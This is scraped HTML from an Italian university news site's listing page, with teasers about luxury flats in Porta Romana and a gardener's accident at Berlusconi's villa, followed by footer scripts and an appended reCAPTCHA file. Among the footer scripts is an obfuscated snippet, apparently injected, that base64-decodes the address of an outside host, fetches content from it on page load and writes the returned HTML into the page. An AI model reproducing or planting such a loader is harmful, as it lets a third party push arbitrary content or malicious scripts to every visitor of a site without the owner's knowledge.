			<a href="https://masterx.iulm.it/news/milano/" class="cat-milano" aria-label="Milano">Milano</a><i>,</i> <a href="https://masterx.iulm.it/today/today-milano/" class="cat-today-milano" aria-label="Today - Milano">Today - Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2018-01-18T18:55:34+01:00" itemprop="datePublished" content="2018-01-18T18:55:34+01:00">Gennaio 18, 2018</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/milano/residenze-milano-porta-romana-extralusso/" title="Milano, Porta Romana: residenze extralusso in un ex ospizio per poveri">Milano, Porta Romana: residenze extralusso in un ex ospizio per poveri</a></h3>
			</header>
			<div class="post-content small">
				<p>«Horti, il segreto di Porta Romana». E&#8217; questo il nome del nuovo complesso abitativo extralusso&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/milano/residenze-milano-porta-romana-extralusso/#respond" title="Milano, Porta Romana: residenze extralusso in un ex ospizio per poveri" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fresidenze-milano-porta-romana-extralusso%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Milano%2C+Porta+Romana%3A+residenze+extralusso+in+un+ex+ospizio+per+poveri&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fresidenze-milano-porta-romana-extralusso%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/milano/residenze-milano-porta-romana-extralusso/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/milano/residenze-milano-porta-romana-extralusso/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/milano/residenze-milano-porta-romana-extralusso/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2018-01-18T18:55:34+01:00" itemprop="datePublished" content="2018-01-18T18:55:34+01:00">Gennaio 18, 2018</time>
		<meta itemprop="dateModified" content="2018-01-18T19:21:49+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/01/ospizio_lusso_portaromana2.jpg">
			<meta itemprop="width" content="990" />
			<meta itemprop="height" content="594" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-17580 type-post status-publish format-standard has-post-thumbnail hentry category-cronaca tag-albero tag-berlusconi tag-giardiniere tag-lesmo tag-villa" id="post-17580">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/cronaca/lesmo-giardiniere-cade-da-un-albero-nella-villa-di-berlusconi-e-grave/" title="Lesmo: giardiniere cade da un albero nella villa di Berlusconi, è grave"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2017/12/villa-mattioli-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cronaca/" class="cat-cronaca" aria-label="Cronaca">Cronaca</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2017-12-04T16:42:43+01:00" itemprop="datePublished" content="2017-12-04T16:42:43+01:00">Dicembre 4, 2017</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/cronaca/lesmo-giardiniere-cade-da-un-albero-nella-villa-di-berlusconi-e-grave/" title="Lesmo: giardiniere cade da un albero nella villa di Berlusconi, è grave">Lesmo: giardiniere cade da un albero nella villa di Berlusconi, è grave</a></h3>
			</header>
			<div class="post-content small">
				<p>Grave incidente sul lavoro a Lesmo, all’interno di Villa Gernetto, una delle proprietà brianzole dell’ex&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/cronaca/lesmo-giardiniere-cade-da-un-albero-nella-villa-di-berlusconi-e-grave/#respond" title="Lesmo: giardiniere cade da un albero nella villa di Berlusconi, è grave" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcronaca%2Flesmo-giardiniere-cade-da-un-albero-nella-villa-di-berlusconi-e-grave%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Lesmo%3A+giardiniere+cade+da+un+albero+nella+villa+di+Berlusconi%2C+%C3%A8+grave&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fcronaca%2Flesmo-giardiniere-cade-da-un-albero-nella-villa-di-berlusconi-e-grave%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/cronaca/lesmo-giardiniere-cade-da-un-albero-nella-villa-di-berlusconi-e-grave/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/cronaca/lesmo-giardiniere-cade-da-un-albero-nella-villa-di-berlusconi-e-grave/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/cronaca/lesmo-giardiniere-cade-da-un-albero-nella-villa-di-berlusconi-e-grave/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2017-12-04T16:42:43+01:00" itemprop="datePublished" content="2017-12-04T16:42:43+01:00">Dicembre 4, 2017</time>
		<meta itemprop="dateModified" content="2017-12-05T14:00:07+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2017/12/villa-mattioli.jpg">
			<meta itemprop="width" content="550" />
			<meta itemprop="height" content="366" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/milano\/ville-di-delizia-quando-nobilta-andava-vacanza-martesana\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fbz9c7zas8u
body_size: 48591
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
